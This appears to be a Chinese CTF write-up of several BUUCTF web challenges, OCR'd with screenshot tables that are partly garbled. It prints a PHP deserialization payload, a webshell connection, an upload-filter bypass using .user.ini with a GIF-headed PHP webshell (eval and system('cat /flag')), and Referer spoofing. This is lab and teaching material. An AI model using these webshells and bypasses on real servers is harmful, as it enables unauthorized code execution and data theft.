

不用python的话,在url栏中会出现\0 有空白符,而复制的时候会丢失。 加上%00

0:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

这个也可以得到flag。

参考链接——https://www.cnblogs.com/wangtanzhi/p/12193930.html

还有一种方法是将序列化后的字符串先进行URL编码再提交,就不用python提交参数了。

payload

http://e1a18420-fb66-465e-b486-f4a86ce4eb95.node3.buuoj.cn/index.php?select=0%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3 A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22100%22%3B%7D



参考链接——https://www.cnblogs.com/kevinbruce656/p/12332736.html

[极客大挑战 2019]Knife



白给的shell。连接一句话,猜测可能是 shell.php 不过没有连接成功,现在的问题是shell的名字是什么? 看整个题的信息,能让人想到文件名的字符串也就是上面说的白给的shell还有题目的Knife了,

| ] 冰加钡姑                                    |                                                                                                    | ×        | 再新时间       | ○ 添加 A 重命名 ★ 刪除    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------|------------|--------------------|
| <b>0</b> 添加                               | 青空 👘 测试连接                                                                                                    |          | 更利时间       |                    |
| <b>』</b> 基础配置                             |                                                                                                    | *        |            |                    |
| URL地址 *<br>连接密码 *<br>网站备注<br>编码设置<br>连接类型 | http://a3c628c7-1de4-40fc-944c-b5397e441b7f.node3.buuoj.cn/?knife.<br>Syd<br>UTF8<br>PHP<br>编码器<br>● default (不推荐)<br>● random (不推荐) | phi<br>v |            |                    |
|                                           | O base64                                                                                                    | -        |            |                    |
| <b>è</b> 请求信息                             |                                                                                                    | ^        |            |                    |
| 🗱 其他设置                                    |                                                                                                    | ^        |            |                    |
|                                           |                                                                                                    |          | ✓ 成現<br>连接 | <b>) 《</b><br>长成功! |

然后就在根目录下找到了flag

[SUCTF 2019]CheckIn

# **Upload Labs**

| 文件<br>提交 | 名: 选择文件 未选择任何                       | 文件   |
|----------|-------------------------------------|------|
| illeg    | al suffix!                          |      |
|          | 英语 🗸                                | ×    |
|          | <ul> <li>illegal suffix!</li> </ul> |      |
|          | 中文 (简体)<br>● 非法后缀!                  |      |
|          | 扩展程序选项                              | 更多 » |

m0re

题目描述是有一个github地址的,那里有源码, 在index.php中找到了过滤条件

```
<?php
// error_reporting(0);
$userdir = "uploads/" . md5($_SERVER["REMOTE_ADDR"]);
if (!file_exists($userdir)) {
   mkdir($userdir, 0777, true);
}
file_put_contents($userdir . "/index.php", "");
if (isset($_POST["upload"])) {
   $tmp_name = $_FILES["fileUpload"]["tmp_name"];
   $name = $_FILES["fileUpload"]["name"];
   if (!$tmp name) {
       die("filesize too big!");
    }
    if (!$name) {
        die("filename cannot be empty!");
    }
    $extension = substr($name, strrpos($name, ".") + 1);
    if (preg_match("/ph|htacess/i", $extension)) {
       die("illegal suffix!");
    }
    if (mb_strpos(file_get_contents($tmp_name), "<?") !== FALSE) {</pre>
       die("<? in contents!");
    }
    $image_type = exif_imagetype($tmp_name);
    if (!$image_type) {
       die("exif_imagetype:not image!");
    }
    $upload_file_path = $userdir . "/" . $name;
    move_uploaded_file($tmp_name, $upload_file_path);
    echo "Your dir " . $userdir. ' <br>';
    echo 'Your files : <br>';
    var_dump(scandir($userdir));
```

| 找到了这个是因为BUUCTF有源码地址, | 所以在源码中找到的, | 看了好多师傅的wp, | 原来的题中应该是没有源码的, | 所以需要 |
|----------------------|------------|------------|----------------|------|
| 自己去筛选过滤条件。           |            |            |                |      |

先贴一下参考链接——□从SUCTF 2019 CheckIn 浅谈.user.ini的利用

按照这个师傅的wp来复现一下。

上传后缀为PHP的木马文件未成功,后缀黑名单过滤,尝试aaa

| 🚯 Burp Suite I                                                                                                    | Professi                                                                                                    | onal v1.7                                                                                                    | 7.32 - Te                                                                                | mporary F                                                             | Project - lic                                                               | ensed to | surferxyz |                                                                                                   |                                                                                                    |                                                                                                  |                                                                     |                                                               |               | •        |           | •         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------|----------|-----------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------------------|---------------|----------|-----------|-----------|
| Burp Intruder Rep                                                                                                    | peater W                                                                                                    | indow Hel                                                                                                    | р                                                                                        |                                                                       |                                                                             |          |           |                                                                                                   |                                                                                                    |                                                                                                  |                                                                     |                                                               |               |          |           |           |
| Target Proxy                                                                                                    | Spider                                                                                                    | Scanner                                                                                                    | Intruder                                                                                 | Repeater                                                              | Sequencer                                                                   | Decoder  | Comparer  | Extender                                                                                          | Project options                                                                                                    | User options                                                                                     | Alerts                                                              |                                                               |               |          |           |           |
| 1 ×                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                       |                                                                             |          |           |                                                                                                   |                                                                                                    |                                                                                                  |                                                                     |                                                               |               |          |           |           |
| Go Car                                                                                                    | ncel                                                                                                    | <   •                                                                                                    | >   •                                                                                    |                                                                       |                                                                             |          |           |                                                                                                   |                                                                                                    | Target: http://                                                                                  | /72d554a                                                            | 3-81e7-41c1-b987-c                                            | 0c9432cbe16.n | ode3.buu | oj.cn 🔬   | /?        |
| Request                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                       |                                                                             |          |           | Respons                                                                                           | e                                                                                                    |                                                                                                  |                                                                     |                                                               |               |          |           |           |
| Raw Params                                                                                                    | Headers                                                                                                    | Hex                                                                                                    |                                                                                          |                                                                       |                                                                             |          |           | Raw H                                                                                             | eaders Hex H                                                                                                    | TML Render                                                                                       |                                                                     |                                                               |               |          |           |           |
| POST /index.php H<br>Host: 72d554a3-81<br>User-Agent: Mozilla<br>Firefox/46.0<br>Accept: text/html.aj<br>Accept-Language: :<br>Accept-Encoding: g<br>DNT: 1<br>Referer: http://72d5<br>Connection: close<br>Content-Type: multi<br>Content-Disposition<br>Content-Type: imag<br>php @eval(§_PO</td <td>TTP/1.1<br/>a7-41c1-bi<br/>/5.0 (Win<br/>pplication,<br/>ch-CN,zh;<br/>izip, defla'<br/>54a3-81e7<br/>part/form-<br/>3<br/>-59315242<br/>cform-dat<br/>ie/ipeg<br/>ST['m0re']<br/>-59315242</td> <th>387-c0c94:<br/>dows NT 1<br/>/xhtml+xm<br/>q=0.8,en-L<br/>te<br/>7-41c1-b98<br/>data; boun<br/>2461<br/>a; name="<br/>]);?&gt;<br/>2461</th> <th>32cbe16.n<br/>0.0; WOW<br/>I,applicatic<br/>JS;q=0.5,e<br/>7-c0c9432<br/>idary=<br/>fileUpload</th> <th>ode3.buuoj. (64; rv.46.0)<br/>in/xml; q=0.9<br/>n; q=0.3<br/>cbe16.node(</th> <th>cn<br/>Gecko/20100<br/>9,*/*;q=0.8<br/>3.buuoj.cn/<br/>593152424<br/>'shell.aaa"</th> <td>101</td> <td></td> <td> </td> <td>E html&gt;<br/>"en"&gt;<br/>harset="UTF-8"&gt;<br/>ame="viewport" co<br/>tp-equiv="X-UA-Cc<br/>load Labs<br/>tion="index.php" n<br/>for="file"&gt;文件名,<br/>type="file" name=<br/>type="submit" na</td> <td>ntent="width=de<br/>mpatible" conte<br/>nethod="post" e<br/>: <br/>"fileUpload" id=<br/>me="upload" va</td> <td>evice-widt<br/>ent="ie=er<br/>enctype="<br/>="file"&gt;<br/>br<br/>ilue="提交</td> <td>h, initial-scale=1.0"&gt;<br/>dge"&gt;<br/>multipart/form-data"<br/>;&gt;</td> <td></td> <td></td> <td></td> <td></td> | TTP/1.1<br>a7-41c1-bi<br>/5.0 (Win<br>pplication,<br>ch-CN,zh;<br>izip, defla'<br>54a3-81e7<br>part/form-<br>3<br>-59315242<br>cform-dat<br>ie/ipeg<br>ST['m0re']<br>-59315242 | 387-c0c94:<br>dows NT 1<br>/xhtml+xm<br>q=0.8,en-L<br>te<br>7-41c1-b98<br>data; boun<br>2461<br>a; name="<br>]);?><br>2461 | 32cbe16.n<br>0.0; WOW<br>I,applicatic<br>JS;q=0.5,e<br>7-c0c9432<br>idary=<br>fileUpload | ode3.buuoj. (64; rv.46.0)<br>in/xml; q=0.9<br>n; q=0.3<br>cbe16.node( | cn<br>Gecko/20100<br>9,*/*;q=0.8<br>3.buuoj.cn/<br>593152424<br>'shell.aaa" | 101      |           |                                                                                                   | E html><br>"en"><br>harset="UTF-8"><br>ame="viewport" co<br>tp-equiv="X-UA-Cc<br>load Labs<br>tion="index.php" n<br>for="file">文件名,<br>type="file" name=<br>type="submit" na | ntent="width=de<br>mpatible" conte<br>nethod="post" e<br>:<br>"fileUpload" id=<br>me="upload" va | evice-widt<br>ent="ie=er<br>enctype="<br>="file"><br>br<br>ilue="提交 | h, initial-scale=1.0"><br>dge"><br>multipart/form-data"<br>;> |               |          |           |           |
| 鎖損氣                                                                                                    | . ionn-uai                                                                                                    | a, name-                                                                                                    | upioau                                                                                   |                                                                       |                                                                             |          |           | in co</td <td>ntents!</td> <td></td> <td></td> <td></td> <td></td> <td></td> <td></td> <td>_</td> | ntents!                                                                                                    |                                                                                                  |                                                                     |                                                               |               |          |           | _         |
| ? < +                                                                                                    | >                                                                                                    | Type a sea                                                                                                    | rch term                                                                                 |                                                                       |                                                                             | 0 m      | atches    | ? <                                                                                               | + - 7                                                                                                    | ype a search te                                                                                  | erm                                                                 |                                                               |               |          | 0 n       | matches   |
| Done                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                       |                                                                             |          |           |                                                                                                   |                                                                                                    |                                                                                                  |                                                                     |                                                               |               | 716      | bytes   1 | 74 millis |
| 证明还检测<br>然后换文件                                                                                                    | 文件内<br>内容利                                                                                                    | 內容了,                                                                                                    | ,文件<br>行尝试                                                                               | 中不能                                                                   | 包含 <mark><?</mark></mark>                                                   |          |           |                                                                                                   |                                                                                                    |                                                                                                  |                                                                     |                                                               |               |          |           |           |

| 🚯 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz                                                                                                    | • • •                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer E                                                                                                    | Extender Project options User options Alerts                                                                                                    |
| 1 ×                                                                                                    |                                                                                                    |
| Go Cancel <   v >   v                                                                                                    | Target: http://72d554a3-81e7-41c1-b987-c0c9432cbe16.node3.buuoj.cn 🖉 🕐                                                                                                    |
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| POST /index.php HTTP/1.1       Image: Comparison of the system of the system of the syst | html lang="en"> <pre> Ameta charset="UTF-8"&gt; </pre> <pre> <meta charset="utf-8"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/> <meta content="width=device-width, initial-scale=1.0" name="viewport"/>    </pre> title>Upload Labs    chose content="width=device-width, initial-scale=1.0">    title>Upload Labs    chose content="width=device-width, initial-scale=1.0">    title>Upload Labs    chose content="width=device-width=device- |
| mOre<br>59315242461<br>Content-Disposition: form-data; name="upload"<br>算慣氣<br>? < + > Type a search term 0 matches                                                                                                    | /html> xif_imagetype:not image! ? < + > Type a search term 0 matches                                                                                                    |

可以看到,这个就是使用了函数 exif\_imagetype,对文件类型进行过滤,也就是上面的源码中显示的这一部分:

```
$image_type = exif_imagetype($tmp_name);
    if (!$image_type) {
        die("exif_imagetype:not image!");
    }
```

#### 然后再加一个GIF的文件头,GIF89a



可以看出,上传成功。还有一个 index.php 但是访问没有信息。

这些都是前置的一般上传步骤,然后网上的师傅们做这个题都是用的 .user.ini 上传后门。至于了解,参考链接那个师傅写过 了,可以直接过去学习。

这里我就直接复现了

上传 .user.ini

GIF89a auto\_prepend\_file=a.jpg

| 文件(E) 编辑(E)         | 查看(V) 历史(S) 书签(B) 工具(I) 帮助(H)                                                | -                                                           |
|---------------------|------------------------------------------------------------------------------|-------------------------------------------------------------|
| Upload Labs         | ×\+                                                                          |                                                             |
| ← ③ 72d             | 554a3-81e7-41c1-b987-c0c9432cbe16.node3.I 🛛 🙋 🕢 搜索                           | ☆自 🖡 🎓 🎯 - 🛞 - א א א א א א א א א א א א א א א א א א          |
| INT ~               | ■ ♦ SQL BASICS* UNION BASED* ERROR/DOUBLE QUERY* TOOLS* WAF BYPASS* ENCODING | * HTML* ENCRYPTION* OTHER* XSS* LFI*                        |
| a Lo <u>a</u> d URL |                                                                              |                                                             |
| Split URL           |                                                                              |                                                             |
| Execute             |                                                                              |                                                             |
|                     | 🗌 Post data 🗌 Referrer < 0xHEX 🍉 < %URL 🍉 < BASE64 🗩 Insert                  | string to replace Insert replacing string 🗹 Replace All 🔉 🚬 |

# **Upload Labs**

| 文件名: 浏览 未选择文件。                                          |                                                   |                                                           |
|---------------------------------------------------------|---------------------------------------------------|-----------------------------------------------------------|
| 提交                                                      |                                                   |                                                           |
| Your dir uploads/adeee0c170ad4ffb110df0cde294a          | aecd                                              |                                                           |
| Your files :                                            |                                                   |                                                           |
| array(6) { [0]=> string(1) "." [1]=> string(2) "" [2]=> | string(9) ".user.ini" [3]=> string(9) "index.php" | [4]=> string(9) "shell.jpg" [5]=> string(9) "suctf.jpg" } |
|                                                         |                                                   |                                                           |
|                                                         |                                                   |                                                           |

m0re

再上传一个图片马

| GIF89a                                                                                                 |                                          |                     |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------------|
| <script< td=""><td><pre>language='php'&gt;system('cat</pre></td><td><pre>/flag');</pre></td></script<> | <pre>language='php'&gt;system('cat</pre> | <pre>/flag');</pre> |

成功上传后,访问

| 文件(E)编辑(E) 查看(V) 历史(S) 书签(B) 工具(I) 帮助(L)                                                                                             | -            |          | × |
|----------------------------------------------------------------------------------------------------|--------------|----------|---|
| Vpload Labs X 会                                                                                                    |              |          |   |
| <ul> <li>◆ ① 72d554a3-81e7-41c1-b987-c0c9432cbe16.node3.I</li> <li>C</li> <li>Q 搜索</li> <li>☆ 自 ↓ 余 @・ ⑫ ▼ JS ** ▼ ②▼ № ▼</li> </ul> | - 🌀 <b>-</b> | ٧        | ≡ |
| INT                                                                                                    |              |          | • |
| 文件名:<br>文件名:                                                                                                    | (9) "suc     | :tf.jpg" | } |

访问即可得到flag: http://72d554a3-81e7-41c1-b987c0c9432cbe16.node3.buuoj.cn/uploads/adeee0c170ad4ffb110df0cde294aecd/index.php

- 1. 服务器脚本语言为PHP
- 2. 服务器使用CGI / FastCGI模式
- 3. 上传目录下要有可执行的php文件

# [极客大挑战 2019]Http

打开寻找信息,查看源码。发现 Secret.php



访问,发现需要从一个指定的网站访问



#### 抓包修改或添加Referer头

| 🚯 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz                                       |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|--|
| Burp Intruder Repeater Window Help                                                                                  |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extend                                     | er Project options User options Alerts                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
| Go Cancel <   v >   v Target: http://node3.buuoj.cn:28049                                                           |                                                                                                    |  |  |  |  |  |  |  |  |  |  |  |
